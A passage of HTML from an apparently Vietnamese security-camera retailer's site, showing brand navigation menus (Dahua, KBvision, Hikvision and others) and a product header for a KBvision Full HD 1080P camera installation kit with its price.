											<a href="camera-imou-lap-trong-nha.html" title="Camera wifi Imou lắp trong nhà dễ dàng, linh hoạt và độ thẩm mỹ cao, sử dụng giám sát an ninh hiệu quả với các tính năng thông minh">Camera Imou Trong Nh&agrave;</a></li>
										<li>
											<a href="camera-wifi-imou-cube.html" title="Camera wifi cube imou là dòng camera nhỏ gọn thiết kế tinh tế giá rẻ tiết kiệm chi phí tích hợp đầy đủ chức năng của 1 camera wifi nhỏ gọn góc nhìn rộng">Camera Imou G&oacute;c Rộng</a></li>
										<li>
											<a href="camera-wifi-imou-360.html" title="Lắp camera wifi xoay 360 Imou dòng sản phẩm camera bán chạy giá rẻ tiết kiệm tích hợp nhiều chức năng camera wifi imou hình ảnh sắc nét">Camera Imou Quay Xoay</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="Lắp camera wifi ezviz dòng camera có bảo mất cao thiết kế chắc chắn hình ảnh trung thực" href="camera-wifi-ezviz.html" title="Lắp Camera wifi ezviz thương hiệu camera chất lượng của Hikvision giá rẻ độ bảo mật cao hình ảnh sắc nét">Camera Ezviz </a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-ezviz-lap-trong-nha.html" title="Lắp camera wifi Ezviz lắp trong nhà tiết kiệm chi phí, bảo vệ an ninh hiệu quả cho gia đình văn phòng cửa hàng">Camera Ezviz Trong Nh&agrave;</a></li>
										<li>
											<a href="camera-ezviz-lap-ngoai-troi.html" title="Lắp camera wifi ezviz ngoài trời chất lượng hình ảnh sắc nét bảo mật cao giám sát qua mạng điện thoại dễ dàng, camera wifi ezvis luôn mang đến chất lượng tốt chắc chắn">Camera Ezviz Ngo&agrave;i Trời</a></li>
										<li>
											<a href="camera-wifi-ezviz-cube.html" title="Lắp camera wifi cube ezviz giá rẻ hình ảnh sắc nét góc nhìn rộng, camera wifi cube tiết kiệm phù hợp cho gia đình văn phòng trong nhà">Camera Ezviz G&oacute;c Rộng</a></li>
										<li>
											<a href="camera-wifi-ezviz-360.html" title="Lắp camera wifi 360 thương hiệu ezviz bảo mật cao thiết kế chắc chắn phù hợp cho gia đình văn phòng cửa hàng">Camera Ezviz Xoay 360</a></li>
										<li>
											<a href="Camera-Wifi-EZVIZ.vn" title="Giới thiệu camera wifi ezviz chất lượng dòng sản phẩm camera hình ảnh sắc nét giám sát ổn định qua mạng điện thoại, camera ezviz luôn mang đến khách hàng sự hài lòng">Camera Ezviz N&ecirc;n D&ugrave;ng</a></li>
										<li>
											<a href="Camera-Ezviz-Gia-Re.vn" title="Camera ezviz giá rẻ tiết kiệm chi phí hình ảnh HD công nghệ mới, camera ezviz luôn mang đến khách hàng những sản phẩm giá re chất lượng tốt">Camera Ezviz gi&aacute; Rẻ</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  camera Dahua là sản phẩm uy tín   " href="camera-dahua.html" title="sản phẩm thương hiệu camera Dahua là lựa chọn ">Camera Dahua</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-dahua.html" title="Đầu Ghi Hình Kbvison kênh dùng cho camera HD analog tích hợp 5 công nghệ trong 1 Là đầu ghi hình chất lượng dễ sử dụng">Đầu Ghi H&igrave;nh DAHUA</a></li>
										<li>
											<a href="lap-camera-dahua-tron-bo.html" title="Lắp camera dahua trọn bộ giá rẻ giám sát ổn định hình ảnh HD bao công lắp đặt và phụ kiện">Lắp Camera DAHUA Trọn Bộ</a></li>
										<li>
											<a href="camera-ip-dahua.html" title="camera ip dahua được sử dụng công nghệ tiên tiến hiện nay, mỗi camera cấp một địa chỉ ip riêng từ đường truyền internet, camera ip dahua cho hình ảnh sắc nét, chi phí thi công thấp, lắp đặt nhanh gọn.  ">Camera IP DAHUA</a></li>
										<li>
											<a href="lap-camera-wifi-dahua.html" title="camera wifi Dahua thông minh bảo vệ an ninh hiệu quả với đa dạng tính năng đáp ứng mọi nhu cầu của người dùng">Camera Wifi DAHUA</a> <!--<i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
                                          <ul class="column-sp-down sub-menu-down">
                                             </ul>
                                          --></li>
										<li>
											<a href="lap-camera-wifi-360-dahua.html" title="lắp camera wifi Dahua xoay 360 giá rẻ chỉ từ 899K tặng kèm thẻ nhớ bao công lắp đặt">Camera Wifi 360 DAHUA</a></li>
										<li>
											<a href="camera-wifi-dahua-trong-nha.html" title="lắp camera wifi trong nhà Dahua giá rẻ, mẫu mã nhỏ gọn, trang bị nhiều tính năng">Camera Wifi Trong Nh&agrave; DAHUA</a></li>
										<li>
											<a href="camera-wifi-dahua-ngoai-troi.html" title="camera wifi ngoài trời Dahua giá rẻ cung cấp giải pháp an ninh ngoài trời chất lượng">Camera Wifi Ngo&agrave;i Trời DAHUA</a></li>
										<li>
											<a href="camera-ai-dahua.html" title="camera AI dahua là dòng camera nhận diện khuôn mặt, phát hiện chuyển động, trong phạm vi camera nhìn rõ nét nhất, với thiết kết nhỏ gọn, sang trọng, chi phí thấp nên được được khách hàng sử dụng rất nhiều  ">Camera DAHUA AI</a></li>
										<li>
											<a href="camera-dahua-xoay-360.html" title="camera xoay 360 có rất nhiều loại trên thị trường hiện nay, nhưng camera xoay 360 của dahua có chất lượng tốt, giá thành lại rẻ, hình ảnh thì sắc nét, dễ dàng lắp đặt so với các camera hiện nay. ">Camera DAHUA Xoay 360</a></li>
										<li>
											<a href="camera-full-hd-1080p-dahua.html" title="Lắp camera full hd dahua giá rẻ tiết kiệm chi phí hình ảnh giám sát trên điện thoại phù hợp">Camera DAHUA 2MP</a></li>
										<li>
											<a href="camera-dahua-4mp.html" title="Lắp camera dahua ultra 4mp hình ảnh giám sát sắc nét hiệu quả">Camera DAHUA 4MP </a></li>
										<li>
											<a href="camera-4k-dahua.html" title="Hiện nay công nghệ trên thế giới ngày càng phát triển camera dahua 4k được sử dụng phổ biến trong các ngân hàng, cho phép ngân hàng quản lý được toàn cảnh giao dịch. camera dahua cho hình ảnh sắc nét tới người tiêu dùng, giá thành hợp lý cho sự lựa chọn của bạn. ">Camera DAHUA 8MP</a></li>
									</ul>
								</div>
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-dahua.html" title="camera chống trộm được thiết kế nhỏ gọn, kết hợp vừa chống trộm vừa xem camera nhưng vẫn cho hình ảnh sắc nét rõ đẹp, tầm quan sát xa nhằm quan sát các đối tượng xấu, bảo vệ an ninh tốt hơn. ">Camera DAHUA B&aacute;o Động</a></li>
										<li>
											<a href="camera-hong-ngoai-dahua.html" title="Lắp camera hồng ngoại dahua giám sát ban đêm với hình ảnh trắng đen chất lượng">Camera Dahua Quan S&aacute;t Ban Đ&ecirc;m R&otilde; N&eacute;t</a></li>
										<li>
											<a href="camera-dahua-starlight.html" title="Camera Dahua công nghệ staright giám sat hiệu quả hình ảnh chất lượng">Camera Dahua Starlight</a></li>
										<li>
											<a href="camera-dahua-co-mau-ban-dem.html" title="Camera Dahua có màu ban đêm giám sát sắc nét phù hợp cho những công trình giám sát ban đêm hiệu quả">Camera Dahua Ban Đ&ecirc;m C&oacute; M&agrave;u</a></li>
										<li>
											<a href="lap-camera-dahua-co-thu-am.html" title="lắp camera thu âm của hãng dahua là sự lựa chọn chính xác trên thị trường hiện nay về dòng camera có âm thanh, tại vì giá thành rất rẻ, chất lượng tốt, âm thanh to,rõ và được kết hợp vừa camera quan sát vừa âm thanh giúp cho bạn vừa quan sát theo dõi vừa nghe được mọi người nói chuyện.   ">Camera DAHUA Ghi &Acirc;m</a></li>
										<li>
											<a href="camera-zoom-dahua.html" title="nếu nói về camera zoom thì phải nói đến camera zoom của hãng dahua đươc rát nhiều khách hàng tin dùng về đọ bền cũng như hình ảnh siêu nét mượt, không bị nhòe hình, mà đường truyền tín hiệu xa, quan sát theo dõi hàng cây số mà chất lượng hình ảnh siêu đỉnh.">Camera DAHUA Zoom</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  camera KBvision là sản phẩm uy tín   " href="camera-kbvision.html" title="sản phẩm thương hiệu camera KBvision là lựa chọn ">Camera Kbvision</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-kbvision.html" title="đầu ghi kbvision được tích hợp nhiều tính năng với công nghệ hiện đại có thể kết nối với internet giám sát từ xa, được nhiều doanh nghiệp tin dùng, sẽ đem lại cho ngời dùng những trãi nghiêm tốt nhất">Đầu Ghi Camera KBVISION</a></li>
										<li>
											<a class="main-menu" href="lap-camera-kbvision-tron-bo.html" title="bạn muốn lắp camera kbvison trọn bộ với giá rẻ hãy liên hệ ngay với chúng tôi để được nhận ưu đãi tốt nhất, ngoài ra có thể tư vấn miễn phí cho bạn về tất cả tính năng, hỗ trợ kỹ thuật...  ">Trọn Bộ Camera KBvision</a></li>
										<li>
											<a href="camera-ip-kbvision.html" title="camera ip kbvision là dòng camera tiện lợi dùng cho văn phòng, nhà ở có diện tích nhỏ, có thể bắt nhiều hoặc it tùy vào diện tích mà phân bố vị trí hợp lý">Camera IP KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision.html" title="Lắp camera wifi Kbvision giám sát an ninh hiệu quả đem lại nhiều tiện ích cho gia đình, văn phòng, cửa hàng, ...">Camera Wifi KBVISION</a></li>
										<li>
											<a href="camera-wifi-360-kbvision.html" title="lắp camera wifi kbvision xoay 360 toàn cảnh chi phí tiết kiệm bảo hàng chính hãng 24 tháng">Camera Wifi 360 KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision-trong-nha.html" title="camera wifi quan sát trong nhà chính hãng Kbvision, kiểu dáng nhỏ gọn hiện đại">Camera Wifi Trong Nh&agrave; KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision-ngoai-troi.html.html" title="lắp camera wifi ngoài trời  kbvision chuẩn IP 67 chống chịu mưa nắng, bụi bẩn hiệu quả">Camera Wifi Ngo&agrave;i Trời KBVISION</a></li>
										<li>
											<a href="camera-ai-kbvision.html" title="với tính năng nhận diện khuôn mặt, đây là tính năng mới được áp dụng vào dòng camera với tính năng này camera có thể nhận diện được tất cả vật thể giúp bạn chon lọc định dạng một cách tốt nhất">Camera Ai KBVISION</a></li>
										<li>
											<a href="camera-kbvison-xoay-360.html" title="camera kbvision xoay 360 là dòng camera được thiết kế có thể quay xoay trực tiếp trên thiết bị di dộng giúp người xem có thể di chuyển vị trí bất kỳ nào mà mình muốn, là dòng camera tiện lợi cho tất cả mọi người">Camera KBVISION XOAY 360</a></li>
										<li>
											<a href="camera-full-hd-1080-kbvision.html" title="camera kbvision full hd hỗ trợ giám sát từ xa, được tích hợp với nhiều chức năng với độ sắc nết chân thực,liên hệ với chúng tôi để được tư vấn trực tiếp ">Camera KBVISION 2.0 MP</a></li>
										<li>
											<a href="camera-ultra-2k-kbvision.html" title="camera kbvision 4.0mp với hình ảnh nhận được là 2k giúp hình ảnh chân thực nhất có thể , được nhiều hộ gia đinh,văn phòng tin dùng, sẽ đem lại cho bạn những trãi nghiệm tốt nhất">Camera KBVISION 4.0 MP</a></li>
										<li>
											<a href="camera-kbvision-4k.html" title="camera kbvison 4k là dòng camera hiện đại nhất hiện nay, với hìn ảnh cho được là ultra hd, cho bạn những hình ảnh chân thực nhất với nhiều tính năng được tích hợp là hãng camera hàng đầu thế giới">Camera KBVISION 8.0 MP</a></li>
									</ul>
								</div>
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-kbvision.html" title="camera chống trộm kbvision tích hợp nhiều tính năng hiện đại giúp phát hiện chuyển động nhạy nhất, giúp đảm bảo ngôi nhà của bạn an ninh nhất có thể, liên hệ với chúng tôi để tư vấn miễn phí">Camera KBVISION B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-thu-am-kbvision.html" title="lắp camera thu âm kbvision giúp bạn có thể nhận biết được âm thanh từ vị trí khác, được tích hợp nhiều tính năng hiện đại, đây là mẫu camera được mọi người sử dụng phổ biến ">Camera KBVISION Ghi &Acirc;m</a></li>
										<li>
											<a href="camera-zoom-kbvision.html" title="đối với môi trường làm việc cần tính tỉ mỹ, có thể nhìn rõ các chi tiết nhỏ thì camera zoom kbvision là lựa chon tốt nhất cho bạn. bạn có thể thể x16 để xem những chi tiết nhỏ nhất như mã vạch, chữ trên máy tính">Camera KBVISION Zoom Xa</a></li>
										<li>
											<a href="camera-kbvision-co-mau-ban-dem.html" title="đối với các kho xưởng thiếu ánh sáng thì camera kbvision có màu ban đêm giúp bạn có thể xem qua màn hình với màu sắc như ban ngày, màu sẽ liên tuc 24/24 nên sẽ đảm bảo việc hình ảnh lúc nào cũng rõ nét và đặc biệt là màu sắc 24/24">Camera KBVISION c&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="camera-kbvision-starlight.html" title="khi môi trường có ánh sáng yếu camera không có hình ảnh màu thì giải pháp tốt nhất là chọn lắp camera kbvision starlight để khi có ánh sáng yếu hoặc không có ánh sáng thì hình ảnh vẫn có màu">Camera KBVISION c&oacute; M&agrave;u Sắc Khi &Aacute;nh S&aacute;ng Yếu</a></li>
										<li>
											<a href="camera-hong-ngoai-kbvision.html" title="camera hồng ngoại kbision kết hợp nhiều tính năng cũng như sự tiện lợi của tính năng này, giúp chohinhf ảnh ban đêm được rõ nét hơn">Camera Quan S&aacute;t Ban Đ&ecirc;m R&otilde; N&eacute;t KBVISION </a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  Camera HIKVISON là sản phẩm uy tín" href="camera-hikvision.html" title="sản phẩm thương hiệu Camera HIKVISON là lựa chọn ">Camera Hikvision</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<ul class="listsanpham">
								<li class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-hikvision.html" title="Đầu ghi hình Hikvision là thương hiệu camera quan sát hàng đầu thế giới, thường dẫn đầu trong các bảng xếp hạng hãng camera quan sát chất lượng cao trên thế giới">Đầu Ghi Camera HIKVISION</a></li>
										<li>
											<a href="lap-camera-hikvision-tron-bo.html" title="Trọn bộ camera Hikvision chính hãng, lắp đặt tận nơi với giá thành siêu rẻ, với đầy đủ tính năng nhằm đáp ứng tốt mọi nhu cầu quan sát an ninh của mọi khách hàng hiện nay">Lắp Camera Trọn Bộ HIKVISION</a></li>
										<li>
											<a href="camera-ai-hikvision.html" title="Đây là dòng camera có AI thông minh cung cấp cho người dùng nhiều tính năng hưu ích và là xu hướng tương lai mà các hãng camera đang hướng tới thị trường hiện nay">Camera HIKVISION Ai</a></li>
										<li>
											<a href="lap-camera-wifi-hikvision.html" title="Lắp camera wifi Hikvision đa đạng tính năng hỗ trợ quan sát an ninh sắc nét, hiệu quả phù hợp lắp đặt cho gia đình, văn phòng, cửa hàng hay nhà xưởng đều được.">Camera Wifi HIKVISION</a></li>
										<li>
											<a href="camera-wifi-360-hikvision.html" title="lắp camera wifi hikvision quay quét 360 toàn cảnh">Camera Wifi 360 HIKVISION</a></li>
										<li>
											<a href="camera-wifi-hikvision-trong-nha.html" title="lắp camera wifi hikvision giám sát an ninh trong nhà">Camera Wifi Trong Nh&agrave; HIKVISION</a></li>
										<li>
											<a href="camera-wifi-hikvision-ngoai-troi.html.html" title="Camera wifi Hikvision quan sát ngoài trời chống chịu thời tiết khắc nghiệt dễ dàng">Camera Wifi Ngo&agrave;i Trời HIKVISION</a></li>
										<li>
											<a href="camera-ip-hikvision.html" title="Camera ip Hikvision là một trong những thương hiệu camera ip hàng đầu thế giới, thường dẫn đầu trong các bảng xếp hạng các hãng camera tốt nhất trong những năm gần đây">Camera IP HIKVISION</a></li>
										<li>
											<a href="camera-xoay-360-hikvision.html" title="Camera có xoay 360 có thể điều chỉnh trên điện thoại hay máy tính, theo dõi chuyển động cho góc nhìn linh hoạt mà chỉ cần một thao tác là mọi khách hàng có thể sử dụng">Camera HIKVISION Xoay 360</a></li>
										<li>
											<a href="camera-zoom-hikvision.html" title="Camera có Zoom quang cho phép camera có thể nhìn được xa hơn, nhờ việc có thể điều chỉnh được khả năng thu phóng hình ảnh mà vẫn đảo bảo được chất lượng hình ảnh được sắc nét">Camera ZOOM Sắc N&eacute;t HIKVISION</a></li>
										<li>
											<a href="camera-hikvision-full-hd-2.0.html" title="Lắp camera quan sát Full HD 1080P cực nét, vơi giá thành rẻ nhưng mà chất lượng camera lại cực kỳ cao, hình ảnh sắc nét trung thực, mang tới trãi nghiệm sản phẩm chất lượng">Camera HIKVISION 2MP</a></li>
										<li>
											<a href="camera-hikvision-4mp.html" title="Hình ảnh rõ nét Ultra 2K 4MP cho hình ảnh chất lượng cao sắc nét, ghi lại mọi ngóc ngách với độ nét video ultra độ phân giải 2K, mang tới cho bạn những hình ảnh chân thật">Camera HIKVISION 4MP</a></li>
										<li>
											<a href="camera-hikvision-4k.html" title="Camera Ultra HD 4K 8MP cho hình ảnh chất lượng cao sắc nét, ghi hình với độ nét video ultra độ phân giải 4K, mang tới cho bạn những hình ảnh giám sát tuyệt vời ">Camera HIKVISION 8MP</a></li>
									</ul>
								</li>
								<li class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-hikvision.html" title="Camera có chống trộm có thể lắp đặt trong nhiều khoảng không gian, lắp đặt nhanh chóng, hướng dẫn sử dụng dễ dàng đáp ứng mọi nhu cầu khác nhau khác nhau của khách hàng">Camera HIKVISION B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-thu-am-hikvision.html" title="Camera có thu âm Hikvision camera đều thu âm và truyền tải âm thanh thu được thông qua dây cáp đồng trục, cho hình ảnh sắc nét trung thực đáp ứng nhu cầu an ninh mọi gia đình">Camera Ghi &Acirc;m Hikvision</a></li>
										<li>
											<a href="camera-hikvision-co-mau-ban-dem.html" title="Với độ nhạy sáng cực cao cho phép bạn nhìn đêm có màu ngay cả trong điều kiện ánh sáng yếu, nhìn thấy được môi trường xung quanh một cách trân thực mà không cần phải lo ngại">Camera HIKVISION C&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="camera-hikvision-starlight.html" title="Camera có màu khi ánh sáng yếu có thể hiện hình ảnh sắc nét và sinh động, giúp bạn quan sát tốt mọi thứ, nhằm đảm bảo an ninh trong mọi điều kiện khác nhau tốt nhất">Camera Quan S&aacute;t C&oacute; M&agrave;u Khi &Aacute;nh S&aacute;ng Yếu</a></li>
										<li>
											<a href="camera-hong-ngoai-hikvision.html" title="Camera hồng ngoại dùng để quan sát ban đêm nhờ sử dụng cảm biến ánh sáng và đèn LED hồng ngoại sẽ tự động bật vào ban đêm giúp soi rọi khu vực hiệu quả, làm tăng khả năng bảo vệ">Camera Gi&aacute;m S&aacute;t Ban Đ&ecirc;m Hikvision</a></li>
									</ul>
								</li>
							</ul>
						</li>
						<li class="lisanpham">
							<a alt="là thiết bị quan trong nhất trong hệ thống camera đầu ghi hình" href="dau-ghi-4-kenh.html" title="sản phẩm đầu ghi 4 kênh cho hệ thống camera">Đầu Ghi H&igrave;nh</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<ul class="column-sp">
									<li>
										<a href="dau-ghi-dahua.html" title="đầu ghi đến từ thương hiệu dahua, là một trong những mẫu sản phẩm ấn tượng thu hình cho các hệ thống camera dahua ">Đầu Ghi Dahua</a></li>
									<li>
										<a href="dau-ghi-hikvision.html" title="đầu ghi hình hikvision là đầu ghi để lưu trữ hình ảnh cho camera hikvision được đánh giá cao ở hiện tại">Đầu Ghi Hikvision</a></li>
									<li>
										<a href="dau-ghi-kbvision.html" title="đầu ghi hình đến từ nhà kbvision là thiết bị lưu trữ cho dòng sản phẩm camera kbvision được đánh giá cao">Đầu Ghi Kbvision</a></li>
									<li>
										<a href="dau-ghi-vantech.html" title="là đầu ghi đến từ thương hiệu vantech tích hợp được camera vantech được đánh giá cao">Đầu Ghi Vantech</a></li>
									<li>
										<a href="dau-ghi-wifi.html" title="là đầu ghi hình chuyên cho dòng sản phẩm camera và được đánh giá cao tại thời điểm hiện tại, giá thành rẻ chất lượng cao">Đầu Ghi Wifi</a></li>
								</ul>
							</div>
						</li>
						<li class="lisanpham">
							<a href="camera-ai.html" title="Lắp camera quận 8 công nghệ AI">Camera AI</a></li>
						<li class="lisanpham">
							<a href="camera-co-mau-ban-dem.html" title="Lắp camera quan sát ban đêm có màu tại quận 8">Camera Ban Đ&ecirc;m C&oacute; M&agrave;u</a></li>
						<li class="lisanpham">
							<a href="camera-bao-dong-chong-trom.html" title="Lắp camera quận 8 hỗ trợ báo động chống trộm">Camera B&aacute;o Động</a></li>
						<li class="lisanpham">
							<a href="camera-nang-luong-mat-troi.html" title="Camera quan sát quận 8 dùng pin năng lượng mặt trời">Camera Năng Lượng Mặt Trời</a></li>
					</ul>
					<!---end category--></div>
				<div class="main">
					<!-- Another variation with a button -->
					<div class="input-group">
						<input aria-label="Tìm Kiếm" class="form-control" id="keytim" name="key" onkeydown="search()" placeholder="Bạn cần tìm kiếm gì?..." type="text" />
						<div class="input-group-append">
							<button aria-label="Xác nhận tìm kiếm" class="btn-search btn btn-secondary" onclick="clicksearch()" type="button"><i class="fa fa-search">&nbsp;</i></button></div>
					</div>
				</div>
				<div class="header_box">
					<div class="lang_box ">
						<a href="tel:0938112399">Gọi tư vấn: <span>0938.112.399</span></a></div>
				</div>
			</div>
		</div>
	</div>
	<!-- header section end --></div>
<!-- menu - end-->
    <!--================Blog Area =================-->
    <section class="sesecson">
	  <div class="container">
					<div class="menupage"> <ul><li><a href='bo-camera-chong-trom-kbvision.html' title ='Bộ Camera Chống Trộm Kbvision'><img  width="120" height="105" src='icondm/272.webp' alt='Combo Camera Chống Trộm Kbvision siêu tiết kiệm, trang bị nhiều tính năng hiện đại như báo động, phát hiện người giúp đảm bảo an ninh một cách nghiêm ngặt' decoding='async' fetchpriority='high' preload='true'><span>Bộ Camera Chống Trộm Kbvision</span></a></li><li><a href='bo-camera-full-color-kbvision.html' title ='Trọn bộ Camera Ban Đêm Có Màu đến từ thương hiệu Kbvision, ghi hình sắc nét với độ phân giải cao'><img  width="120" height="105" src='icondm/273.webp' alt='Bộ Camera Ban Đêm Có Màu Kbvision' decoding='async' fetchpriority='high' preload='true'><span>Bộ Camera Ban Đêm Có Màu Kbvision</span></a></li><li><a href='lap-camera-kbvision-tron-bo.html' title ='Lắp Camera Kbvision Trọn Gói'><img  width="120" height="105" src='icondm/42.webp' alt='Lắp Camera Kbvision Trọn Gói là những bộ camera kbvision được thiết kế đầy đủ phụ kiên đầu thu và nhân công lắp đaặt' decoding='async' fetchpriority='high' preload='true'><span>Lắp Camera Kbvision Trọn Gói</span></a></li><li><a href='bo-camera-thu-am-kbvision.html' title ='Trọn Bộ Camera Giám Sát Ghi Âm Chính Hãng Kbvision với gói lắp đặt tận nơi A-Z, bảo hành 24 tháng'><img  width="120" height="105" src='icondm/271.webp' alt='Trọn Bộ Camera Ghi Âm Kbvision' decoding='async' fetchpriority='high' preload='true'><span>Bộ Camera Ghi Âm Kbvision</span></a></li><li><a href='bo-camera-bao-dong.html' title ='Lắp Camera Báo Động Trọn Bộ'><img  width="120" height="105" src='icondm/528.webp' alt='Lắp camera báo động chống trộm trọn gói bao công lắp đặt chất lượng hình ảnh sắc nét' decoding='async' fetchpriority='high' preload='true'><span>Bộ Camera Có Báo Đông</span></a></li><li><a href='bo-camera-full-color.html' title ='Combo Camera Full Color quan sát ban đêm có màu sắc sinh động, chân thực đảm bảo an ninh 24/24'><img  width="120" height="105" src='icondm/267.webp' alt='Lắp Bộ Camera Giám Sát Ban Đêm Có Màu' decoding='async' fetchpriority='high' preload='true'><span>Bộ Camera Full Color</span></a></li><li><a href='bo-camera-bao-dong-hikvision.html' title ='Lắp Trọn Bộ Camera Báo Động Hikvision'><img  width="120" height="105" src='icondm/530.webp' alt='Lắp camera báo động chống trộm hikvision an ninh tốt thiết kế chắc chắn bảo mật cao' decoding='async' fetchpriority='high' preload='true'><span>Bô Camera Chống Trộm Hikvision</span></a></li><li><a href='camera-wifi-imou-ngoai-troi.html' title ='Camera Wifi Imou Ngoài Trời'><img  width="120" height="105" src='icondm/312.webp' alt='Camera Imou Ngoài Trời quan sát hình ảnh sắc nét hỗ trợ nhiều tính năng nổi bật, báo động chủ động, ghi hình ban đêm có màu sinh động' decoding='async' fetchpriority='high' preload='true'><span>Camera Wifi Imou Ngoài Trời</span></a></li></ul> </div>
			   </div>
        <div id="contenttin" class="container content-tin">
            
            <div class="box-urlsub"><ul class='urlsub'><li><a href='https://cameragiarewifi.com/camera-nha-xuong.d'>Lắp Camera Nhà Xưởng</a><span class='fa-solid fa-caret-right'>&nbsp;</span></li><li><a href='https://cameragiarewifi.com/lap-camera-kbvision-tron-bo.html'>Lắp Camera Kbvision Trọn Gói</a><span class='fa-solid fa-caret-right'>&nbsp;</span></li><li><a href='https://cameragiarewifi.com/camera-full-hd-1080-kbvision.html'>Bán Camera Kbvision 2MP</a></li></ul></div>

                <div  class="bodyleft pad10" id="cl70"   itemscope=""  itemtype="https://schema.org/FAQPage">
                  
             
                  
                                                         <article>
                                                          
                                                         <div class="box-headersp">
                                                                <div class="headersp-info">
                                                                    <h1 class="title-headersp">
                                                                        <a href="Lap-Dat-Bo-Camera-Full-HD-1080P.htm"> 	Lắp Đặt Bộ Camera Full HD 1080P </a> 
                                                                    </h1> 
                                                                </div>

                                                                <div class="headersp-avatar">
                                                                    <div class="box-avatar">
                                                                        <a href="Lap-Dat-Bo-Camera-Full-HD-1080P.htm">    <img  loading="lazy" data-lazyloaded="1" src="imgall/KX-C2003S5-VN-KX-7104Ai-VN.webp" title="camera quan sát Dịch vụ lắp đặt bộ camera Full HD 1080P cho phép quan sát ban đêm với hồng ngoại 80m, tích hợp công nghệ AHD, CVI, TVI, BCS giúp mức độ bền cao hơn. Với chi phí phù hợp, khách hàng có thể yên tâm về chất lượng và hiệu quả của hệ thống camera này. Với khả năng quan sát rõ nét và từ xa, bộ camera này là lựa chọn lý tưởng cho việc giám sát và bảo vệ không gian của bạn." alt="Lắp đặt bộ camera full hd 1080p, lắp camera full hd 1080p giá rẻ, tư vấn lắp camera full hd 1080p, báo giá camera full hd 1080p, khảo sát lắp camera full hd 1080p, lắp camera full hd 1080p giá rẻ, camera full hd 1080p giá rẻ, camera full hd 1080p chính hãng, sửa camera full hd 1080p" /></a>    
                                                                    </div>
                                                                   <p class="text-headersp"> Bộ camera Công Nghệ Mới Ngoài Trời của KBvision là giải pháp an ninh hiệu quả với giá cả siêu rẻ.  Hình ảnh sáng và rõ nét được tái tạo nhờ vào công nghệ mới và các thông số kỹ thuật cao cấp.  Được trang bị công nghệ AHD, CVI, TVI và BCS, bộ camera này đảm bảo chất lượng hình ảnh vượt trội</p>
                                                                </div>
                                                          </div>
                                                           <div class="info-other">
                                                                        <div class="boxgia-headersp">
                                                                            <span class="giaban-headersp"><b>6,500,000 ₫</b> </span>
                                                                            <span class="giatt-headersp">8,500,000 ₫</span>
                                                                            
                                                                        </div>
                                                                        <div>Thương hiệu: <span>KBvision</span></div>
                                                                        <div>Ngày đăng: <span>12/13/2023 10:30:34 AM</span></div>
                                                                    </div>
                                                             <div class="clbanthongso" > 
                                             
                                            </div>
                                                         <div class="xemdanhmuc">
                                                                 
                             <h3>CAMERA THEO CHỨC NĂNG</h3> 
                                 <a href='bao-gia-camera-dahua.html' title='Công ty Camera An Thành Phát báo giá camera dahua mới với chiết khấu từ 40% liên hệ 0938112399 để'>Báo Giá Camera Dahua Mới Up Cập Nhật</a> <a href='bao-gia-camera-wifi-hikvision.html' title='Báo giá camera wifi hikvision'>Báo giá camera wifi hikvision</a> <a href='bao-gia-camera-hikvision.html' title='Bảng báo giá camera Hikvision mới tại An Thành Phát được thiết kế rõ ràng chi tiết giúp khách hàng'>Bảng báo giá camera hikvision mới</a> <a href='camera-dam-thoai-2-chieu-nen-dung.html' title='Camera Đàm Thoại 2 Chiều Nên Dùng'>Camera Đàm Thoại 2 Chiều Nên Dùng</a> <a href='bao-gia-camera.html' title='Báo giá camera trọn gói của An An Thành Phát được thiết kế minh bạch bao gồm đầy đủ chi phí thiết'>Báo Giá Camera Chi Tiết</a> <a href='bao-gia-camera-kbvision.html' title='Báo giá camera kbvision'>Báo giá camera kbvision</a> <a href='top-5-camera-chong-trom.html' title='Tiêu chí đánh giá 5 camera chống trộm tốt nhất có Điểm nổi bật của các dòng camera chống'>Top 5 Camera Chống Trộm Nhạy</a> <a href='bao-gia-camera-ip.html' title='Báo Giá Camera IP'>Báo Giá Camera IP</a>
                              
                              <h3 >CAMERA KẾT NỐI WIFI</h3> 
